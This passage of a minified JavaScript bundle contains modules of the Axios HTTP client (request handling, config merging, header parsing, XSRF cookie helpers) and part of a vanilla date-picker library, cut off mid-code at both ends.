i}for(var f=e;n.length;){var d=n.shift(),p=n.shift();try{f=d(f)}catch(e){p(e);break}}try{i=a(f)}catch(e){return Promise.reject(e)}for(;o.length;)i=i.then(o.shift(),o.shift());return i},l.prototype.getUri=function(e){return e=s(this.defaults,e),i(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(e){l.prototype[e]=function(t,n){return this.request(s(n||{},{method:e,url:t,data:(n||{}).data}))}})),r.forEach(["post","put","patch"],(function(e){l.prototype[e]=function(t,n,r){return this.request(s(r||{},{method:e,url:t,data:n}))}})),e.exports=l},471:function(e,t,n){"use strict";var r=n(516);function i(){this.handlers=[]}i.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},i.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},i.prototype.forEach=function(e){r.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=i},615:function(e,t,n){"use strict";var r=n(137),i=n(680);e.exports=function(e,t){return e&&!r(t)?i(e,t):t}},763:function(e,t,n){"use strict";var r=n(449);e.exports=function(e,t,n,i,o){var a=new Error(e);return r(a,t,n,i,o)}},490:function(e,t,n){"use strict";var r=n(516),i=n(881),o=n(864),a=n(987),s=n(928);function c(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new s("canceled")}e.exports=function(e){return c(e),e.headers=e.headers||{},e.data=i.call(e,e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||a.adapter)(e).then((function(t){return c(e),t.data=i.call(e,t.data,t.headers,e.transformResponse),t}),(function(t){return o(t)||(c(e),t&&t.response&&(t.response.data=i.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},449:function(e){"use strict";e.exports=function(e,t,n,r,i){return e.config=t,n&&(e.code=n),e.request=r,e.response=i,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},e}},343:function(e,t,n){"use strict";var r=n(516);e.exports=function(e,t){t=t||{};var n={};function i(e,t){return r.isPlainObject(e)&&r.isPlainObject(t)?r.merge(e,t):r.isPlainObject(t)?r.merge({},t):r.isArray(t)?t.slice():t}function o(n){return r.isUndefined(t[n])?r.isUndefined(e[n])?void 0:i(void 0,e[n]):i(e[n],t[n])}function a(e){if(!r.isUndefined(t[e]))return i(void 0,t[e])}function s(n){return r.isUndefined(t[n])?r.isUndefined(e[n])?void 0:i(void 0,e[n]):i(void 0,t[n])}function c(n){return n in t?i(e[n],t[n]):n in e?i(void 0,e[n]):void 0}var u={url:a,method:a,data:a,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:c};return r.forEach(Object.keys(e).concat(Object.keys(t)),(function(e){var t=u[e]||o,i=t(e);r.isUndefined(i)&&t!==c||(n[e]=i)})),n}},522:function(e,t,n){"use strict";var r=n(763);e.exports=function(e,t,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},881:function(e,t,n){"use strict";var r=n(516),i=n(987);e.exports=function(e,t,n){var o=this||i;return r.forEach(n,(function(n){e=n.call(o,e,t)})),e}},987:function(e,t,n){"use strict";var r=n(606),i=n(516),o=n(18),a=n(449),s={"Content-Type":"application/x-www-form-urlencoded"};function c(e,t){!i.isUndefined(e)&&i.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var u,l={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==r&&"[object process]"===Object.prototype.toString.call(r))&&(u=n(592)),u),transformRequest:[function(e,t){return o(t,"Accept"),o(t,"Content-Type"),i.isFormData(e)||i.isArrayBuffer(e)||i.isBuffer(e)||i.isStream(e)||i.isFile(e)||i.isBlob(e)?e:i.isArrayBufferView(e)?e.buffer:i.isURLSearchParams(e)?(c(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):i.isObject(e)||t&&"application/json"===t["Content-Type"]?(c(t,"application/json"),function(e,t,n){if(i.isString(e))try{return(t||JSON.parse)(e),i.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional||l.transitional,n=t&&t.silentJSONParsing,r=t&&t.forcedJSONParsing,o=!n&&"json"===this.responseType;if(o||r&&i.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(o){if("SyntaxError"===e.name)throw a(e,this,"E_JSON_PARSE");throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};i.forEach(["delete","get","head"],(function(e){l.headers[e]={}})),i.forEach(["post","put","patch"],(function(e){l.headers[e]=i.merge(s)})),e.exports=l},641:function(e){e.exports={version:"0.24.0"}},12:function(e){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},106:function(e,t,n){"use strict";var r=n(516);function i(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var o;if(n)o=n(t);else if(r.isURLSearchParams(t))o=t.toString();else{var a=[];r.forEach(t,(function(e,t){null!=e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(i(t)+"="+i(e))})))})),o=a.join("&")}if(o){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+o}return e}},680:function(e){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},948:function(e,t,n){"use strict";var r=n(516);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,i,o,a){var s=[];s.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(i)&&s.push("path="+i),r.isString(o)&&s.push("domain="+o),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},137:function(e){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},19:function(e){"use strict";e.exports=function(e){return"object"==typeof e&&!0===e.isAxiosError}},202:function(e,t,n){"use strict";var r=n(516);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=i(window.location.href),function(t){var n=r.isString(t)?i(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},18:function(e,t,n){"use strict";var r=n(516);e.exports=function(e,t){r.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])}))}},631:function(e,t,n){"use strict";var r=n(516),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,o,a={};return e?(r.forEach(e.split("\n"),(function(e){if(o=e.indexOf(":"),t=r.trim(e.substr(0,o)).toLowerCase(),n=r.trim(e.substr(o+1)),t){if(a[t]&&i.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}})),a):a}},980:function(e){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},841:function(e,t,n){"use strict";var r=n(641).version,i={};["object","boolean","number","function","string","symbol"].forEach((function(e,t){i[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));var o={};i.transitional=function(e,t,n){return function(i,a,s){if(!1===e)throw new Error(function(e,t){return"[Axios v"+r+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}(a," has been removed"+(t?" in "+t:"")));return t&&!o[a]&&(o[a]=!0),!e||e(i,a,s)}},e.exports={assertOptions:function(e,t,n){if("object"!=typeof e)throw new TypeError("options must be an object");for(var r=Object.keys(e),i=r.length;i-->0;){var o=r[i],a=t[o];if(a){var s=e[o],c=void 0===s||a(s,o,e);if(!0!==c)throw new TypeError("option "+o+" must be "+c)}else if(!0!==n)throw Error("Unknown option "+o)}},validators:i}},516:function(e,t,n){"use strict";var r=n(12),i=Object.prototype.toString;function o(e){return"[object Array]"===i.call(e)}function a(e){return void 0===e}function s(e){return null!==e&&"object"==typeof e}function c(e){if("[object Object]"!==i.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function u(e){return"[object Function]"===i.call(e)}function l(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),o(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}e.exports={isArray:o,isArrayBuffer:function(e){return"[object ArrayBuffer]"===i.call(e)},isBuffer:function(e){return null!==e&&!a(e)&&null!==e.constructor&&!a(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:s,isPlainObject:c,isUndefined:a,isDate:function(e){return"[object Date]"===i.call(e)},isFile:function(e){return"[object File]"===i.call(e)},isBlob:function(e){return"[object Blob]"===i.call(e)},isFunction:u,isStream:function(e){return s(e)&&u(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:l,merge:function e(){var t={};function n(n,r){c(t[r])&&c(n)?t[r]=e(t[r],n):c(n)?t[r]=e({},n):o(n)?t[r]=n.slice():t[r]=n}for(var r=0,i=arguments.length;r<i;r++)l(arguments[r],n);return t},extend:function(e,t,n){return l(t,(function(t,i){e[i]=n&&"function"==typeof t?r(t,n):t})),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}}},480:function(e,t,n){"use strict";function r(e){return e[e.length-1]}function i(e,...t){return t.forEach((t=>{e.includes(t)||e.push(t)})),e}function o(e,t){return e?e.split(t):[]}function a(e,t,n){return(void 0===t||e>=t)&&(void 0===n||e<=n)}function s(e,t,n){return e<t?t:e>n?n:e}function c(e,t,n={},r=0,i=""){i+=`<${Object.keys(n).reduce(((e,t)=>{let i=n[t];return"function"==typeof i&&(i=i(r)),`${e}${t}="${i}"`}),e)}></${e}>`;const o=r+1;return o<t?c(e,t,n,o,i):i}function u(e){return e.replace(/>\s+/g,">").replace(/\s+</,"<")}function l(e){return new Date(e).setHours(0,0,0,0)}function f(){return(new Date).setHours(0,0,0,0)}function d(...e){switch(e.length){case 0:return f();case 1:return l(e[0])}const t=new Date(0);return t.setFullYear(...e),t.setHours(0,0,0,0)}function p(e,t){const n=new Date(e);return n.setDate(n.getDate()+t)}function h(e,t){const n=new Date(e),r=n.getMonth()+t;let i=r%12;i<0&&(i+=12);const o=n.setMonth(r);return n.getMonth()!==i?n.setDate(0):o}function y(e,t){const n=new Date(e),r=n.getMonth(),i=n.setFullYear(n.getFullYear()+t);return 1===r&&2===n.getMonth()?n.setDate(0):i}function m(e,t){return(e-t+7)%7}function b(e,t,n=0){const r=new Date(e).getDay();return p(e,m(t,n)-m(r,n))}function v(e,t){return Math.round((e-t)/6048e5)+1}function g(e){const t=b(e,4,1);return v(t,b(new Date(t).setMonth(0,4),4,1))}function w(e,t){const n=b(new Date(e).setMonth(0,1),t,t),r=b(e,t,t),i=v(r,n);if(i<53)return i;return r===b(new Date(e).setDate(32),t,t)?1:i}function O(e){return w(e,0)}function k(e){return w(e,6)}function S(e,t){const n=new Date(e).getFullYear();return Math.floor(n/t)*t}function D(e,t,n){if(1!==t&&2!==t)return e;const r=new Date(e);return 1===t?n?r.setMonth(r.getMonth()+1,0):r.setDate(1):n?r.setFullYear(r.getFullYear()+1,0,0):r.setMonth(0,1),r.setHours(0,0,0,0)}const _=/dd?|DD?|mm?|MM?|yy?(?:yy)?/,j=/[\s!-/:-@[-`{-~年月日]+/;let E={};const x={y(e,t){return new Date(e).setFullYear(parseInt(t,10))},m(e,t,n){const r=new Date(e);let i=parseInt(t,10)-1;if(isNaN(i)){if(!t)return NaN;const e=t.toLowerCase(),r=t=>t.toLowerCase().startsWith(e);if(i=n.monthsShort.findIndex(r),i<0&&(i=n.months.findIndex(r)),i<0)return NaN}return r.setMonth(i),r.getMonth()!==C(i)?r.setDate(0):r.getTime()},d(e,t){return new Date(e).setDate(parseInt(t,10))}},P={d(e){return e.getDate()},dd(e){return A(e.getDate(),2)},D(e,t){return t.daysShort[e.getDay()]},DD(e,t){return t.days[e.getDay()]},m(e){return e.getMonth()+1},mm(e){return A(e.getMonth()+1,2)},M(e,t){return t.monthsShort[e.getMonth()]},MM(e,t){return t.months[e.getMonth()]},y(e){return e.getFullYear()},yy(e){return A(e.getFullYear(),2).slice(-2)},yyyy(e){return A(e.getFullYear(),4)}};function C(e){return e>-1?e%12:C(e+12)}function A(e,t){return e.toString().padStart(t,"0")}function T(e){if("string"!=typeof e)throw new Error("Invalid date format.");if(e in E)return E[e];const t=e.split(_),n=e.match(new RegExp(_,"g"));if(0===t.length||!n)throw new Error("Invalid date format.");const i=n.map((e=>P[e])),o=Object.keys(x).reduce(((e,t)=>(n.find((e=>"D"!==e[0]&&e[0].toLowerCase()===t))&&e.push(t),e)),[]);return E[e]={parser(e,t){const r=e.split(j).reduce(((e,t,r)=>{if(t.length>0&&n[r]){const i=n[r][0];"M"===i?e.m=t:"D"!==i&&(e[i]=t)}return e}),{});return o.reduce(((e,n)=>{const i=x[n](e,r[n],t);return isNaN(i)?e:i}),f())},formatter(e,n){return i.reduce(((r,i,o)=>r+`${t[o]}${i(e,n)}`),"")+r(t)}}}function N(e,t,n){if(e instanceof Date||"number"==typeof e){const t=l(e);return isNaN(t)?void 0:t}if(e){if("today"===e)return f();if(t&&t.toValue){const r=t.toValue(e,t,n);return isNaN(r)?void 0:l(r)}return T(t).parser(e,n)}}function M(e,t,n){if(isNaN(e)||!e&&0!==e)return"";const r="number"==typeof e?new Date(e):e;return t.toDisplay?t.toDisplay(r,t,n):T(t).formatter(r,n)}const F=document.createRange();function B(e){return F.createContextualFragment(e)}function R(e){return e.parentElement||(e.parentNode instanceof ShadowRoot?e.parentNode.host:void 0)}function L(e){return e.getRootNode().activeElement===e}function V(e){"none"!==e.style.display&&(e.style.display&&(e.dataset.styleDisplay=e.style.display),e.style.display="none")}function W(e){"none"===e.style.display&&(e.dataset.styleDisplay?(e.style.display=e.dataset.styleDisplay,delete e.dataset.styleDisplay):e.style.display="")}function I(e){e.firstChild&&(e.removeChild(e.firstChild),I(e))}const q=new WeakMap,{addEventListener:Y,removeEventListener:U}=EventTarget.prototype;function H(e,t){let n=q.get(e);n||(n=[],q.set(e,n)),t.forEach((e=>{Y.call(...e),n.push(e)}))}if(!Event.prototype.composedPath){const e=(t,n=[])=>{let r;return n.push(t),t.parentNode?r=t.parentNode:t.host?r=t.host:t.defaultView&&(r=t.defaultView),r?e(r,n):n};Event.prototype.composedPath=function(){return e(this.target)}}function K(e,t,n){const[r,...i]=e;return t(r)?r:r!==n&&"HTML"!==r.tagName&&0!==i.length?K(i,t,n):void 0}function $(e,t){const n="function"==typeof t?t:e=>e instanceof Element&&e.matches(t);return K(e.composedPath(),n,e.currentTarget)}var z={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear",titleFormat:"MM y"}},J={autohide:!1,beforeShowDay:null,beforeShowDecade:null,beforeShowMonth:null,beforeShowYear:null,clearButton:!1,dateDelimiter:",",datesDisabled:[],daysOfWeekDisabled:[],daysOfWeekHighlighted:[],defaultViewDate:void 0,disableTouchKeyboard:!1,enableOnReadonly:!0,format:"mm/dd/yyyy",language:"en",maxDate:null,maxNumberOfDates:1,maxView:3,minDate:null,nextArrow:"»",orientation:"auto",pickLevel:0,prevArrow:"«",showDaysOfWeek:!0,showOnClick:!0,showOnFocus:!0,startView:0,title:"",todayButton:!1,todayButtonMode:0,todayHighlight:!1,updateOnBlur:!0,weekNumbers:0,weekStart:0};const{language:Q,format:X,weekStart:G}=J;function Z(e,t){return e.length<6&&t>=0&&t<7?i(e,t):e}function ee(e,t){switch(4===e?6===t?3:!t+1:e){case 1:return g;case 2:return O;case 3:return k}}function te(e,t,n){return t.weekStart=e,t.weekEnd=(e+6)%7,4===n&&(t.getWeekNumber=ee(4,e)),e}function ne(e,t,n,r){const i=N(e,t,n);return void 0!==i?i:r}function re(e,t,n=3){const r=parseInt(e,10);return r>=0&&r<=n?r:t}function ie(e,t,n,r=void 0){t in e&&(n in e||(e[n]=r?r(e[t]):e[t]),delete e[t])}function oe(e,t){const n=Object.assign({},e),r={},o=t.constructor.locales,a=!!t.rangeSideIndex;let{datesDisabled:s,format:c,language:u,locale:l,maxDate:f,maxView:p,minDate:h,pickLevel:y,startView:m,weekNumbers:b,weekStart:v}=t.config||{};if(ie(n,"calendarWeeks","weekNumbers",(e=>e?1:0)),ie(n,"clearBtn","clearButton"),ie(n,"todayBtn","todayButton"),ie(n,"todayBtnMode","todayButtonMode"),n.language){let e;if(n.language!==u&&(o[n.language]?e=n.language:(e=n.language.split("-")[0],o[e]||(e=!1))),delete n.language,e){u=r.language=e;const t=l||o[Q];l=Object.assign({format:X,weekStart:G},o[Q]),u!==Q&&Object.assign(l,o[u]),r.locale=l,c===t.format&&(c=r.format=l.format),v===t.weekStart&&(v=te(l.weekStart,r,b))}}if(n.format){const e="function"==typeof n.format.toDisplay,t="function"==typeof n.format.toValue,i=_.test(n.format);(e&&t||i)&&(c=r.format=n.format),delete n.format}let g=y;"pickLevel"in n&&(g=re(n.pickLevel,y,2),delete n.pickLevel),g!==y&&(g>y&&("minDate"in n||(n.minDate=h),"maxDate"in n||(n.maxDate=f)),s&&!n.datesDisabled&&(n.datesDisabled=[]),y=r.pickLevel=g);let w=h,O=f;if("minDate"in n){const e=d(0,0,1);w=null===n.minDate?e:ne(n.minDate,c,l,w),w!==e&&(w=D(w,y,!1)),delete n.minDate}if("maxDate"in n&&(O=null===n.maxDate?void 0:ne(n.maxDate,c,l,O),void 0!==O&&(O=D(O,y,!0)),delete n.maxDate),O<w?(h=r.minDate=O,f=r.maxDate=w):(h!==w&&(h=r.minDate=w),f!==O&&(f=r.maxDate=O)),n.datesDisabled){const e=n.datesDisabled;if("function"==typeof e)r.datesDisabled=null,r.checkDisabled=(t,n)=>e(new Date(t),n,a);else{const t=r.datesDisabled=e.reduce(((e,t)=>{const n=N(t,c,l);return void 0!==n?i(e,D(n,y,a)):e}),[]);r.checkDisabled=e=>t.includes(e)}delete n.datesDisabled}if("defaultViewDate"in n){const e=N(n.defaultViewDate,c,l);void 0!==e&&(r.defaultViewDate=e),delete n.defaultViewDate}if("weekStart"in n){const e=Number(n.weekStart)%7;isNaN(e)||(v=te(e,r,b)),delete n.weekStart}if(n.daysOfWeekDisabled&&(r.daysOfWeekDisabled=n.daysOfWeekDisabled.reduce(Z,[]),delete n.daysOfWeekDisabled),n.daysOfWeekHighlighted&&(r.daysOfWeekHighlighted=n.daysOfWeekHighlighted.reduce(Z,[]),delete n.daysOfWeekHighlighted),"weekNumbers"in n){let e=n.weekNumbers;if(e){const t="function"==typeof e?(t,n)=>e(new Date(t),n):ee(e=parseInt(e,10),v);t&&(b=r.weekNumbers=e,r.getWeekNumber=t)}else b=r.weekNumbers=0,r.getWeekNumber=null;delete n.weekNumbers}if("maxNumberOfDates"in n){const e=parseInt(n.maxNumberOfDates,10);e>=0&&(r.maxNumberOfDates=e,r.multidate=1!==e),delete n.maxNumberOfDates}n.dateDelimiter&&(r.dateDelimiter=String(n.dateDelimiter),delete n.dateDelimiter);let k=p;"maxView"in n&&(k=re(n.maxView,p),delete n.maxView),k=y>k?y:k,k!==p&&(p=r.maxView=k);let S=m;if("startView"in n&&(S=re(n.startView,S),delete n.startView),S<y?S=y:S>p&&(S=p),S!==m&&(r.startView=S),n.prevArrow){const e=B(n.prevArrow);e.childNodes.length>0&&(r.prevArrow=e.childNodes),delete n.prevArrow}if(n.nextArrow){const e=B(n.nextArrow);e.childNodes.length>0&&(r.nextArrow=e.childNodes),delete n.nextArrow}if("disableTouchKeyboard"in n&&(r.disableTouchKeyboard="ontouchstart"in document&&!!n.disableTouchKeyboard,delete n.disableTouchKeyboard),n.orientation){const e=n.orientation.toLowerCase().split(/\s+/g);r.orientation={x:e.find((e=>"left"===e||"right"===e))||"auto",y:e.find((e=>"top"===e||"bottom"===e))||"auto"},delete n.orientation}if("todayButtonMode"in n){switch(n.todayButtonMode){case 0:case 1:r.todayButtonMode=n.todayButtonMode}delete n.todayButtonMode}return Object.entries(n).forEach((([e,t])=>{void 0!==t&&e in J&&(r[e]=t)})),r}const ae={show:{key:"ArrowDown"},hide:null,toggle:{key:"Escape"},prevButton:{key:"ArrowLeft",ctrlOrMetaKey:!0},nextButton:{key:"ArrowRight",ctrlOrMetaKey:!0},viewSwitch:{key:"ArrowUp",ctrlOrMetaKey:!0},clearButton:{key:"Backspace",ctrlOrMetaKey:!0},todayButton:{key:".",ctrlOrMetaKey:!0},exitEditMode:{key:"ArrowDown",ctrlOrMetaKey:!0}};const se=e=>e.map((e=>`<button type="button" class="%buttonClass% ${e}" tabindex="-1"></button>`)).join("");var ce=u(`<div class="datepicker">\n  <div class="datepicker-picker">\n    <div class="datepicker-header">\n      <div class="datepicker-title"></div>\n      <div class="datepicker-controls">\n        ${se(["prev-button prev-btn","view-switch","next-button next-btn"])}\n      </div>\n    </div>\n    <div class="datepicker-main"></div>\n    <div class="datepicker-footer">\n      <div class="datepicker-controls">\n        ${se(["today-button today-btn","clear-button clear-btn"])}\n      </div>\n    </div>\n  </div>\n</div>`),ue=u(`<div class="days">\n  <div class="days-of-week">${c("span",7,{class:"dow"})}</div>\n  <div class="datepicker-grid">${c("span",42)}</div>\n</div>`),le=u(`<div class="week-numbers calendar-weeks">\n  <div class="days-of-week"><span class="dow"></span></div>\n  <div class="weeks">${c("span",6,{class:"week"})}</div>\n</div>`);class fe{constructor(e,t){Object.assign(this,t,{picker:e,element:B('<div class="datepicker-view"></div>').firstChild,selected:[],isRangeEnd:!!e.datepicker.rangeSideIndex}),this.init(this.picker.datepicker.config)}init(e){"pickLevel"in e&&(this.isMinView=this.id===e.pickLevel),this.setOptions(e),this.updateFocus(),this.updateSelection()}prepareForRender(e,t,n){this.disabled=[];const r=this.picker;r.setViewSwitchLabel(e),r.setPrevButtonDisabled(t),r.setNextButtonDisabled(n)}setDisabled(e,t){t.add("disabled"),i(this.disabled,e)}performBeforeHook(e,t){let n=this.beforeShow(new Date(t));switch(typeof n){case"boolean":n={enabled:n};break;case"string":n={classes:n}}if(n){const r=e.classList;if(!1===n.enabled&&this.setDisabled(t,r),n.classes){const e=n.classes.split(/\s+/);r.add(...e),e.includes("disabled")&&this.setDisabled(t,r)}n.content&&function(e,t){I(e),t instanceof DocumentFragment?e.appendChild(t):"string"==typeof t?e.appendChild(B(t)):"function"==typeof t.forEach&&t.forEach((t=>{e.appendChild(t)}))}(e,n.content)}}renderCell(e,t,n,r,{selected:i,range:o},a,s=[]){e.textContent=t,this.isMinView&&(e.dataset.date=r);const c=e.classList;if(e.className=`datepicker-cell ${this.cellClass}`,n<this.first?c.add("prev"):n>this.last&&c.add("next"),c.add(...s),(a||this.checkDisabled(r,this.id))&&this.setDisabled(r,c),o){const[e,t]=o;n>e&&n<t&&c.add("range"),n===e&&c.add("range-start"),n===t&&c.add("range-end")}i.includes(n)&&c.add("selected"),n===this.focused&&c.add("focused"),this.beforeShow&&this.performBeforeHook(e,r)}refreshCell(e,t,n,[r,i]){const o=e.classList;o.remove("range","range-start","range-end","selected","focused"),t>r&&t<i&&o.add("range"),t===r&&o.add("range-start"),t===i&&o.add("range-end"),n.includes(t)&&o.add("selected"),t===this.focused&&o.add("focused")}changeFocusedCell(e){this.grid.querySelectorAll(".focused").forEach((e=>{e.classList.remove("focused")})),this.grid.children[e].classList.add("focused")}}class de extends fe{constructor(e){super(e,{id:0,name:"days",cellClass:"day"})}init(e,t=!0){if(t){const e=B(ue).firstChild;this.dow=e.firstChild,this.grid=e.lastChild,this.element.appendChild(e)}super.init(e)}setOptions(e){let t;if("minDate"in e&&(this.minDate=e.minDate),"maxDate"in e&&(this.maxDate=e.maxDate),e.checkDisabled&&(this.checkDisabled=e.checkDisabled),e.daysOfWeekDisabled&&(this.daysOfWeekDisabled=e.daysOfWeekDisabled,t=!0),e.daysOfWeekHighlighted&&(this.daysOfWeekHighlighted=e.daysOfWeekHighlighted),"todayHighlight"in e&&(this.todayHighlight=e.todayHighlight),"weekStart"in e&&(this.weekStart=e.weekStart,this.weekEnd=e.weekEnd,t=!0),e.locale){const n=this.locale=e.locale;this.dayNames=n.daysMin,this.switchLabelFormat=n.titleFormat,t=!0}if("beforeShowDay"in e&&(this.beforeShow="function"==typeof e.beforeShowDay?e.beforeShowDay:void 0),"weekNumbers"in e)if(e.weekNumbers&&!this.weekNumbers){const e=B(le).firstChild;this.weekNumbers={element:e,dow:e.firstChild,weeks:e.lastChild},this.element.insertBefore(e,this.element.firstChild)}else this.weekNumbers&&!e.weekNumbers&&(this.element.removeChild(this.weekNumbers.element),this.weekNumbers=null);"getWeekNumber"in e&&(this.getWeekNumber=e.getWeekNumber),"showDaysOfWeek"in e&&(e.showDaysOfWeek?(W(this.dow),this.weekNumbers&&W(this.weekNumbers.dow)):(V(this.dow),this.weekNumbers&&V(this.weekNumbers.dow))),t&&Array.from(this.dow.children).forEach(((e,t)=>{const n=(this.weekStart+t)%7;e.textContent=this.dayNames[n],e.className=this.daysOfWeekDisabled.includes(n)?"dow disabled":"dow"}))}updateFocus(){const e=new Date(this.picker.viewDate),t=e.getFullYear(),n=e.getMonth(),r=d(t,n,1),i=b(r,this.weekStart,this.weekStart);this.first=r,this.last=d(t,n+1,0),this.start=i,this.focused=this.picker.viewDate}updateSelection(){const{dates:e,rangepicker:t}=this.picker.datepicker;this.selected=e,t&&(this.range=t.dates)}render(){if(this.today=this.todayHighlight?f():void 0,this.prepareForRender(M(this.focused,this.switchLabelFormat,this.locale),this.first<=this.minDate,this.last>=this.maxDate),this.weekNumbers){const e=this.weekStart,t=b(this.first,e,e);Array.from(this.weekNumbers.weeks.children).forEach(((n,r)=>{const i=p(t,7*r);n.textContent=this.getWeekNumber(i,e),r>3&&n.classList[i>this.last?"add":"remove"]("next")}))}Array.from(this.grid.children).forEach(((e,t)=>{const n=p(this.start,t),r=new Date(n),i=r.getDay(),o=[];this.today===n&&o.push("today"),this.daysOfWeekHighlighted.includes(i)&&o.push("highlighted"),this.renderCell(e,r.getDate(),n,n,this,n<this.minDate||n>this.maxDate||this.daysOfWeekDisabled.includes(i),o)}))}refresh(){const e=this.range||[];Array.from(this.grid.children).forEach((t=>{this.refreshCell(t,Number(t.dataset.date),this.selected,e)}))}refreshFocus(){this.changeFocusedCell(Math.round((this.focused-this.start)/864e5))}}function pe(e,t){if(!e||!e[0]||!e[1])return;const[[n,r],[i,o]]=e;return n>t||i<t?void 0:[n===t?r:-1,i===t?o:12]}class he extends 